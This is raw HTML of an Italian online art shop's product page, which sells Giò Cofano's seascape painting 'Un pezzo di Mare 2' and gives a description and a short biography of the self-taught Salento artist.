https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA.jpg 1920w" sizes="(max-width:767px) 150px, 150px" data-eio="l" /></noscript></div><div class="desc"><h6>Un pezzo di Spiaggia di Giò Cofano</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>10 Luglio 2023</span></div></a><div class="column one post-nav minimal"><a class="prev" href="https://www.fineaptitude.it/prodotto/un-pezzo-di-mare/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.fineaptitude.it/prodotto/un-pezzo-di-spiaggia/"><i class="icon icon-right-open-big" aria-label="next post"></i></a><a class="home" href="https://www.fineaptitude.it/negozio/"><svg class="icon" aria-label="all posts" width="22" height="22" xmlns="https://www.w3.org/2000/svg"><path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/><path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/><path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/><path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/></svg></a></div>
	<div class="product_wrapper clearfix">

		<div class="product_image_wrapper column three-fifth">
			<div class="mcb-column-inner clearfix">

				
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images mfn-product-hasnt-gallery " data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	<figure class="woocommerce-product-gallery__wrapper" data-columns="4">

		<div data-thumb="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-300x300.jpg" data-thumb-alt="Un pezzo di Mare 2 di Giò Cofano" data-thumb-srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-1536x1536.jpg 1536w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2.jpg 1920w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2.jpg"><img width="800" height="800" src="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-800x800.jpg" class="wp-post-image" alt="Un pezzo di Mare 2 di Giò Cofano" data-caption="" data-src="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2.jpg" data-large_image="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-1536x1536.jpg 1536w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2-300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2.jpg 1920w" sizes="(max-width:767px) 700px, (max-width:800px) 100vw, 800px" /></a></div>					</figure>

</div>


			</div>
		</div>

		<div class="entry-summary column two-fifth">
			<div class="mcb-column-inner">

				<h1 class="product_title entry-title">
	Un pezzo di Mare 2 di Giò Cofano</h1>
<div class="woocommerce-product-details__short-description">
	<p>rappresentazione paesaggio marino</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>680,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/" method="post" enctype='multipart/form-data'>
		<div id="wccf_product_field_master_container" ></div>
		<div class="quantity">
	<a href="#" class="quantity-change minus"><i class="icon-minus" aria-label="quantity minus icon"></i></a>	<label class="screen-reader-text" for="quantity_6967e9f2eaaa4">Un pezzo di Mare 2 di Giò Cofano quantità</label>
	<input
		type="number"
				id="quantity_6967e9f2eaaa4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantità prodotto"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<a href="#" class="quantity-change plus"><i class="icon-plus" aria-label="quantity plus icon"></i></a></div>

		<button type="submit" name="add-to-cart" value="2517" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorie: <a href="https://www.fineaptitude.it/categoria-prodotto/arte/" rel="tag">Arte</a>, <a href="https://www.fineaptitude.it/categoria-prodotto/nuovi-arrivi/" rel="tag">Nuovi Arrivi</a>, <a href="https://www.fineaptitude.it/categoria-prodotto/arte/pittura/" rel="tag">Pitture</a>, <a href="https://www.fineaptitude.it/categoria-prodotto/arte/varie/" rel="tag">Varie</a></span>
	
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://www.fineaptitude.it/autore/gio-cofano/" title="Visualizza brand">Giò Cofano</a></div>
			</div>
		</div>

		<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
	</div>

	
	</div></div></div><div class="product_tabs_wrapper fake-tabs fake-tabs-count-1"><ul class="fake-tabs-nav"><li class="active" data-tab="description"><a href="#">Descrizione</a></li></ul><div class="tab tab-description active" tab-index="0">
<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><h2>Un pezzo di Mare 2</h2>
<p>L&#8217;opera Un pezzo di Mare 2 è la rappresentazione paesaggio marino, realizzata in acrilico con l&#8217;introduzione di elementi materici.</p>
<p><strong>Materiale e tecnica</strong><br />
Acrilico materico su tela</p>
<p><strong>Dimensioni</strong><br />
L: 100 cm<br />
H: 120 cm</p>
<p>Anno 2022</p>
<p>Pezzo Unico</p>
<p>Realizzato in Italia</p>
<p>&nbsp;</p>
<h2>Note sull’Artista</h2>
<p>Giò Cofano, un artista autodidatta che ha conquistato l&#8217;attenzione del pubblico con le sue opere uniche e suggestive. Lasciatevi trasportare nel mondo creativo di Cofano, dove i materiali insoliti e la sua spontaneità artistica si fondono per creare un&#8217;esperienza visiva coinvolgente.</p>
<h3>Breve biografia:</h3>
<p>Giò Cofano ha iniziato il suo percorso artistico all&#8217;Istituto d&#8217;Arte di Lecce, ma è stato nel 1988 che ha veramente abbracciato la sua passione per l&#8217;arte. Da quel momento, ha sviluppato una tecnica originale utilizzando tutto ciò che il mare offre, dalla sabbia alle conchiglie, come strumento principale per dipingere, sfidando le convenzioni artistiche tradizionali.</p>
<h3>Stile e tecnica:</h3>
<p>Cofano si distingue per la sua scelta di materiali non convenzionali, come sabbia, sassi e conchiglie di mare, che vengono immersi in vividi colori blu. La sua improvvisazione di colori e forme dà vita a opere che emanano libertà di movimento ed energia. L&#8217;artista cattura le emozioni che si suscitano in lui e le trasferisce sulla tela, creando un flusso di energia e un&#8217;armonia visiva unica.</p>
<h3>Ispirazione e connessione con la terra:</h3>
<p>Le opere di Giò Cofano sono profondamente radicate nella sua connessione con la sua terra, il Salento. L&#8217;artista trova ispirazione nel mare e nelle coste della sua regione natale, cercando di catturare l&#8217;amore e l&#8217;coinvolgimento che prova per questi luoghi attraverso la sua arte. Le sue rappresentazioni sono un&#8217;ode alla bellezza e all&#8217;energia vitale del Salento, offrendo uno sguardo unico e coinvolgente su questa terra affascinante.</p>
<p>Giò Cofano è un artista che ha trovato la sua voce attraverso la sperimentazione e l&#8217;uso di materiali insoliti. Le sue opere trasmettono un senso di movimento, libertà ed emozione, immergendoci in un mondo visivo che riflette la sua passione per la sua terra. Sia che siate appassionati d&#8217;arte o semplicemente curiosi di esplorare nuove espressioni artistiche, l&#8217;arte di Giò Cofano non mancherà di affascinarvi e ispirarvi.</p>
<p>Segui <a title="home del sito fineaptitude.it" href="https://www.fineaptitude.it/">Fine Aptitude</a> sui canali social per restare sempre aggiornato <a title="Fine Aptitude Pagina social su Facebook" href="https://www.facebook.com/fineaptitude.it/">Facebook, </a><a title="Fine Aptitude Pagina social su Instagram" href="https://www.instagram.com/fineaptitude/">Instagram</a>, <a title="Fine Aptitude Pagina social su Linkedin" href="https://www.linkedin.com/in/fine-aptitude-394172255/">Linkedin</a>, <a title="Fine Aptitude Pagina social su youtube" href="https://studio.youtube.com/channel/UCQgEd7McRT2YIxxqLupNfGw">Youtube</a></p>
</div></div></div></div></div><div class="section section_product_after_tabs"><div class="section_wrapper clearfix"><div class="product style-default">

	
	<section class="up-sells upsells products">
					<h3>Ti potrebbe interessare&hellip;</h3>
		
		
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products ">

			
				<li class="isotope-item align-center product type-product post-2505 status-publish first instock product_cat-arte product_cat-pittura product_cat-varie product_cat-nuovi-arrivi has-post-thumbnail shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://www.fineaptitude.it/prodotto/isola-beach/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="TITOLO : ISOLA BEACH EURO 680 CATEGORIA ARTE PITTURA DESCRIZIONE DELL OPERA: RAPPRESENTAZIONE PAESAGGIO MARINO" decoding="async"   data-src="https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--800x800.jpg" data-srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--1536x1536.jpg 1536w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH-.jpg 1920w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TITOLO : ISOLA BEACH EURO 680 CATEGORIA ARTE PITTURA DESCRIZIONE DELL OPERA: RAPPRESENTAZIONE PAESAGGIO MARINO" decoding="async" srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--1536x1536.jpg 1536w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH--300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/ISOLA-BEACH-.jpg 1920w" sizes="(max-width:767px) 700px, (max-width:800px) 100vw, 800px" data-eio="l" /></noscript></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="?add-to-cart=2505" data-quantity="1" data-product_id="2505" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://www.fineaptitude.it/prodotto/isola-beach/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://www.fineaptitude.it/prodotto/isola-beach/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://www.fineaptitude.it/prodotto/isola-beach/">Isola Beach di Giò Cofano</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>680,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>

			
				<li class="isotope-item align-center product type-product post-2506 status-publish instock product_cat-arte product_cat-pittura product_cat-varie product_cat-nuovi-arrivi has-post-thumbnail shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://www.fineaptitude.it/prodotto/jazz-in-the-beach-1/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="jazz in the beach 1 di giò cofano" decoding="async"   data-src="https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-800x800.jpg" data-srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-1536x1536.jpg 1536w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1.jpg 1920w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="jazz in the beach 1 di giò cofano" decoding="async" srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-1536x1536.jpg 1536w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1-300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/JAZZ-IN-THE-BEACH-1.jpg 1920w" sizes="(max-width:767px) 700px, (max-width:800px) 100vw, 800px" data-eio="l" /></noscript></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="?add-to-cart=2506" data-quantity="1" data-product_id="2506" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://www.fineaptitude.it/prodotto/jazz-in-the-beach-1/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://www.fineaptitude.it/prodotto/jazz-in-the-beach-1/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://www.fineaptitude.it/prodotto/jazz-in-the-beach-1/">Jazz in the beach 1 di Giò Cofano</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>680,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>

			
		
	</ul>
</div>
	</section>

	
</div>

</div></div>
								<div class="section woocommerce_after_main_content">
					<div class="section_wrapper">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</div>
			
			</div>

		</div>

		
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href=" https://www.fineaptitude.it/concept-mission/">Concept / Mission</a></p>
<p><a href=" https://www.fineaptitude.it/chi-siamo/">Chi siamo</a></p>
<p><a href="https://www.fineaptitude.it/team/">Team</a></p>
<p><a href="https://www.fineaptitude.it/partners/">Partners</a></p>
<p><a href="https://www.fineaptitude.it/contatti/">Contatti</a></p>
</div>
		</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="/#gdpr_cookie_modal">Privacy Policy</a></p>
<p><a href="/#gdpr_cookie_modal">Cookie Policy</a></p>
<p><a href="https://www.fineaptitude.it/condizioni-d-uso/">Condizioni d&#8217;uso</a></p>
<p><a href="https://www.fineaptitude.it/condizioni-generali-di-vendita/">Condizioni generali di vendita</a></p>
<p><a href="https://www.fineaptitude.it/spedizioni/">Spedizioni</a></p>
<p><a href="https://www.fineaptitude.it/resi-e-recesso/">Resi e recesso</a></p>
</div>
		</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="block-5" class="widget widget_block"><ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"></ul></aside><aside id="block-2" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-1602 lazyload" width="180" height="110"   data-src="https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1.png" data-srcset="https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1.png 750w, https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1-700x428.png 700w, https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1-239x146.png 239w, https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1-50x31.png 50w, https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1-123x75.png 123w" data-sizes="auto" data-eio-rwidth="180" data-eio-rheight="110" /><noscript><img decoding="async" src="https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1.png" alt="" class="wp-image-1602" width="180" height="110" srcset="https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1.png 750w, https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1-700x428.png 700w, https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1-239x146.png 239w, https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1-50x31.png 50w, https://www.fineaptitude.it/wp-content/uploads/2022/06/logon-1-123x75.png 123w" sizes="(max-width:767px) 180px, 180px" data-eio="l" /></noscript></figure></aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                © 2020 T&G srl | P.Iva 04231170756 | Mail - info@fineaptitude.it              </div>

              <ul class="social" role="navigation" aria-label="social menu"><li class="facebook"><a  href="https://www.facebook.com/fineaptitude.it/" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="youtube"><a  href="https://studio.youtube.com/channel/UCQgEd7McRT2YIxxqLupNfGw" title="YouTube" aria-label="YouTube icon"><i class="icon-play"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/fine-aptitude-394172255/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/fineaptitude/" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal logged-out" href="https://www.fineaptitude.it/mio-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon top-bar-right-icon-cart " href="https://www.fineaptitude.it/carrello/"><i class="icon-bag-fine" aria-label="cart icon"></i><span class="header-cart-count">0</span><p class="header-cart-total">0,00&euro;</p></a><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a><a class="lang-active" href="#"><img src="[data-uri]" alt="Italiano" width="18" height="12" data-src="https://www.fineaptitude.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" decoding="async" class="lazyload" data-eio-rwidth="18" data-eio-rheight="12" /><noscript><img src="https://www.fineaptitude.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano" width="18" height="12" data-eio="l" /></noscript></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.fineaptitude.it/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><input type='hidden' name='lang' value='it' /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"><li class="facebook"><a  href="https://www.facebook.com/fineaptitude.it/" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="youtube"><a  href="https://studio.youtube.com/channel/UCQgEd7McRT2YIxxqLupNfGw" title="YouTube" aria-label="YouTube icon"><i class="icon-play"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/fine-aptitude-394172255/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/fineaptitude/" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div><div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Accedi</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Nome utente o indirizzo email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Ricordami</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="ed8da35b9b" /><input type="hidden" name="_wp_http_referer" value="/prodotto/un-pezzo-di-mare-2/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
	</p>
	<p class="lost_password">
		<a href="https://www.fineaptitude.it/mio-account/lost-password/">Password dimenticata?</a>
	</p>

	<div class="clear"></div>

	
</form>
<p class="create_account"><a href="https://www.fineaptitude.it/mio-account/">Creare un account?</a></p></div>




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style>.berocket_cart_notice p{margin:0!important}</style>	<!--copyscapeskip-->
